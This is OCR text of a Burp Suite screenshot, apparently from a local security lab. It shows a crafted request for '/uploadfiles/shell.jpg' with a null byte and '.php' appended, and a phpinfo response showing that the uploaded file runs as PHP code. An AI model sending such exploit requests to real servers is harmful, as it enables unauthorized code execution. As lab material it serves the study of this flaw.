 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.128.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
00000 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
00010 2f 73 68 65 6c 6c 2e 6a 70 67 20 00 2e 70 68 70 /shell.jpg .php
00020 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1 Host:
00030 20 31 39 32 2e 31 36 38 2e 31 32 38 2e 31 32 38 192.168.128.128
00040 3a 38 30 38 30 0d 0a 55 70 67 72 61 64 65 2d 49 :8080 Upgrade-I
00050 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
00060 3a 20 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a : 1 User-Agent:
00070 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 Mozilla/5.0 (Wi
00080 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 ndows NT 10.0; W
00090 69 6e 36 34 3b 20 78 36 34 29 20 41 70 70 6c 65 in64; x64) Apple
000a0 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b WebKit/537.36 (K
000b0 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f HTML, like Gecko
000c0 29 20 43 68 72 6f 6d 65 2f 39 36 2e 30 2e 34 36 ) Chrome/96.0.46
000d0 36 34 2e 39 33 20 53 61 66 61 72 69 2f 35 33 37 64.93 Safari/537
000e0 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 .36 Accept: tex
000f0 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 t/html,applicati
00100 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 on/xhtml+xml,app
00110 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 lication/xml;q=0
00120 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c 69 6d .9,image/avif,im
00130 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 age/webp,image/a
00140 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 png,*/*;q=0.8,ap
00150 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 64 plication/signed
00160 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b 71 -exchange;v=b3;q
00170 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 6e 63 =0.9 Accept-Enc
00180 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: gzip, def
00190 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e late Accept-Lan
Response
Pretty Raw Hex Render \n
PHP Version 5.6.30
System Linux 41d53e59a54c 5.18.0-kali5-amd64 #1 S
x86_64
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-c
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--en
libedit' '--with-openssl' '--with-zlib' '--with-pcre-r
fpm-user=www-data' '--with-fpm-group=www-d
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
INSPECTOR
Done 85,633 bytes | 6 millis